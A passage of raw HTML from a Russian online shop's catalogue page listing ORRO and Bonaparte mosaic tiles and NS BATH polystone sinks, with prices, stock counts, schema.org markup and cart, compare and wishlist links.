                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/3/1020/210194129/075a3e/travertine-classic-tum-15x15-mozaika-seriya-stone-razmer-mm-305-305-4-orro-mosaic.jpg" alt="TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)" title="TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/TRAVERTINE-CLASSIC-Tum-15x15-Mozaika-seriya-STONE-razmer-mm-305-305-4-ORRO-Mosaic?mod_id=101300573" title="TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)" itemprop="url">TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/TRAVERTINE-CLASSIC-Tum-15x15-Mozaika-seriya-STONE-razmer-mm-305-305-4-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="690.9"><span title="691 российский рубль"><span class="num">691</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="705 российских рублей"><span class="num">705</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/TRAVERTINE-CLASSIC-Tum-15x15-Mozaika-seriya-STONE-razmer-mm-305-305-4-ORRO-Mosaic"
                          data-prodimg="https://i3.storeland.net/3/1020/210194129/baec64/travertine-classic-tum-15x15-mozaika-seriya-stone-razmer-mm-305-305-4-orro-mosaic.jpg"
                          data-id="20824798"
                          data-mod-id="101300573"
                          title="Добавить &laquo;TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=101300573&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/TRAVERTINE-CLASSIC-Tum-15x15-Mozaika-seriya-STONE-razmer-mm-305-305-4-ORRO-Mosaic"
                        data-prodimg="https://i3.storeland.net/3/1020/210194129/baec64/travertine-classic-tum-15x15-mozaika-seriya-stone-razmer-mm-305-305-4-orro-mosaic.jpg"
                        data-id="20824798"
                        data-mod-id="101300573"
                        title="Добавить &laquo;TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=101300573&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=101300573&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/TRAVERTINE-CLASSIC-Tum-15x15-Mozaika-seriya-STONE-razmer-mm-305-305-4-ORRO-Mosaic?mod_id=101300573" title="TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)" itemprop="url">TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/TRAVERTINE-CLASSIC-Tum-15x15-Mozaika-seriya-STONE-razmer-mm-305-305-4-ORRO-Mosaic?mod_id=101300573" title="Быстрый просмотр &laquo;TRAVERTINE CLASSIC Tum. 15x15. Мозаика серия STONE, размер, мм: 305*305*4 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=101300573"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-60162216 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="60162216" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Antracit-Plitka-mozaika-chernaya-steklo-chip-15-15-GLASS-300-300-6-ORRO-Mosaic?mod_id=60162216" title="Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/2527/25267920/075a3e/antracit-mozaika-seriya-glass-vid-mix-smesi-razmer-mm-300-300-orro-mosaic.jpg" alt="Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)" title="Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Antracit-Plitka-mozaika-chernaya-steklo-chip-15-15-GLASS-300-300-6-ORRO-Mosaic?mod_id=60162216" title="Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)" itemprop="url">Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Antracit-Plitka-mozaika-chernaya-steklo-chip-15-15-GLASS-300-300-6-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="914.34"><span title="914 российских рублей"><span class="num">914</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="933 российских рубля"><span class="num">933</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/Antracit-Plitka-mozaika-chernaya-steklo-chip-15-15-GLASS-300-300-6-ORRO-Mosaic"
                          data-prodimg="https://i2.storeland.net/1/2527/25267920/baec64/antracit-mozaika-seriya-glass-vid-mix-smesi-razmer-mm-300-300-orro-mosaic.jpg"
                          data-id="21275102"
                          data-mod-id="60162216"
                          title="Добавить &laquo;Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=60162216&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/Antracit-Plitka-mozaika-chernaya-steklo-chip-15-15-GLASS-300-300-6-ORRO-Mosaic"
                        data-prodimg="https://i2.storeland.net/1/2527/25267920/baec64/antracit-mozaika-seriya-glass-vid-mix-smesi-razmer-mm-300-300-orro-mosaic.jpg"
                        data-id="21275102"
                        data-mod-id="60162216"
                        title="Добавить &laquo;Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=60162216&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=60162216&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Antracit-Plitka-mozaika-chernaya-steklo-chip-15-15-GLASS-300-300-6-ORRO-Mosaic?mod_id=60162216" title="Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)" itemprop="url">Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Antracit-Plitka-mozaika-chernaya-steklo-chip-15-15-GLASS-300-300-6-ORRO-Mosaic?mod_id=60162216" title="Быстрый просмотр &laquo;Antracit. Плитка мозаика черная стекло чип 15*15 GLASS, 300*300*6 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=60162216"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-84457010 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="84457010" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Dunes-15-slim-POL-4-mm-kamen-Mozaika-seriya-STONE-razmer-mm-305-305-BONAPARTE?mod_id=84457010" title="Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/4377/43767314/075a3e/dunes-15-slim-pol-4-mm-kamen-mozaika-seriya-stone-razmer-mm-305-305-bonaparte.jpg" alt="Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)" title="Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Dunes-15-slim-POL-4-mm-kamen-Mozaika-seriya-STONE-razmer-mm-305-305-BONAPARTE?mod_id=84457010" title="Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)" itemprop="url">Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Dunes-15-slim-POL-4-mm-kamen-Mozaika-seriya-STONE-razmer-mm-305-305-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="777.14"><span title="777 российских рублей"><span class="num">777</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="793 российских рубля"><span class="num">793</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Dunes-15-slim-POL-4-mm-kamen-Mozaika-seriya-STONE-razmer-mm-305-305-BONAPARTE"
                          data-prodimg="https://i1.storeland.net/1/4377/43767314/baec64/dunes-15-slim-pol-4-mm-kamen-mozaika-seriya-stone-razmer-mm-305-305-bonaparte.jpg"
                          data-id="34238236"
                          data-mod-id="84457010"
                          title="Добавить &laquo;Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=84457010&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Dunes-15-slim-POL-4-mm-kamen-Mozaika-seriya-STONE-razmer-mm-305-305-BONAPARTE"
                        data-prodimg="https://i1.storeland.net/1/4377/43767314/baec64/dunes-15-slim-pol-4-mm-kamen-mozaika-seriya-stone-razmer-mm-305-305-bonaparte.jpg"
                        data-id="34238236"
                        data-mod-id="84457010"
                        title="Добавить &laquo;Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=84457010&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=84457010&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Dunes-15-slim-POL-4-mm-kamen-Mozaika-seriya-STONE-razmer-mm-305-305-BONAPARTE?mod_id=84457010" title="Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)" itemprop="url">Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Dunes-15-slim-POL-4-mm-kamen-Mozaika-seriya-STONE-razmer-mm-305-305-BONAPARTE?mod_id=84457010" title="Быстрый просмотр &laquo;Dunes-15 slim (POL) 4 мм, камень. Мозаика серия STONE,  размер, мм: 305*305 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=84457010"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-86029793 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="86029793" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/NST-5032-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-500-320-100-NS-BATH?mod_id=86029793" title="NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/4462/44619041/075a3e/nst-5032-rakovina-iz-polystone-akrilovyj-kamen-razmer-mm-500-320-100-ns-bath.jpg" alt="NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)" title="NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)">
                    <meta itemprop="description" content="Санузел и ванную комнату можно сделать одним из красивейших и комфортных помещений
при условии использования современных отделочных материалов в сочетании с качественной, элитной сантехникой и санфаянсом.
Санфаянс класса «Люкс» предполагает, прежде всего, креативный дизайн, а также высокий уровень качества и долговечности!
 -  это продукция из  Polystone (Акриловый камень)
В структуре акрилового камня отсутствуют микроскопические поры,благодаря этому изделия из него имеют высокие
эксплуатационные и гигиенические свойства.">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/NST-5032-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-500-320-100-NS-BATH?mod_id=86029793" title="NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)" itemprop="url">NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/NST-5032-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-500-320-100-NS-BATH" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="24500"><span title="24 500 российских рублей"><span class="num">24 500</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="25 000 российских рублей"><span class="num">25 000</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)"
                          data-produrl="https://pro100mosaica.ru/goods/NST-5032-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-500-320-100-NS-BATH"
                          data-prodimg="https://i2.storeland.net/1/4462/44619041/baec64/nst-5032-rakovina-iz-polystone-akrilovyj-kamen-razmer-mm-500-320-100-ns-bath.jpg"
                          data-id="34978612"
                          data-mod-id="86029793"
                          title="Добавить &laquo;NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=86029793&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)&raquo; из Сохраненного"
                        data-prodname="NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)"
                        data-produrl="https://pro100mosaica.ru/goods/NST-5032-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-500-320-100-NS-BATH"
                        data-prodimg="https://i2.storeland.net/1/4462/44619041/baec64/nst-5032-rakovina-iz-polystone-akrilovyj-kamen-razmer-mm-500-320-100-ns-bath.jpg"
                        data-id="34978612"
                        data-mod-id="86029793"
                        title="Добавить &laquo;NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)&raquo; в Сохраненное" href="/favorites/add?id=86029793&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=86029793&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/NST-5032-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-500-320-100-NS-BATH?mod_id=86029793" title="NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)" itemprop="url">NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/NST-5032-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-500-320-100-NS-BATH?mod_id=86029793" title="Быстрый просмотр &laquo;NST-5032 Раковина из POLYSTONE (акриловый камень) размер,мм: 500*320*100 (NS BATH)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=86029793"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-86029948 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="86029948" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/NSF-8572-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-850-720-450-NS-BATH?mod_id=86029948" title="NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/4463/44620276/075a3e/nsf-8572-rakovina-iz-polystone-akrilovyj-kamen-razmer-mm-850-720-450-ns-bath.jpg" alt="NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)" title="NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)">
                    <meta itemprop="description" content="Санузел и ванную комнату можно сделать одним из красивейших и комфортных помещений
при условии использования современных отделочных материалов в сочетании с качественной, элитной сантехникой и санфаянсом.
Санфаянс класса «Люкс» предполагает, прежде всего, креативный дизайн, а также высокий уровень качества и долговечности!
 -  это продукция из  Polystone (Акриловый камень)
В структуре акрилового камня отсутствуют микроскопические поры,благодаря этому изделия из него имеют высокие
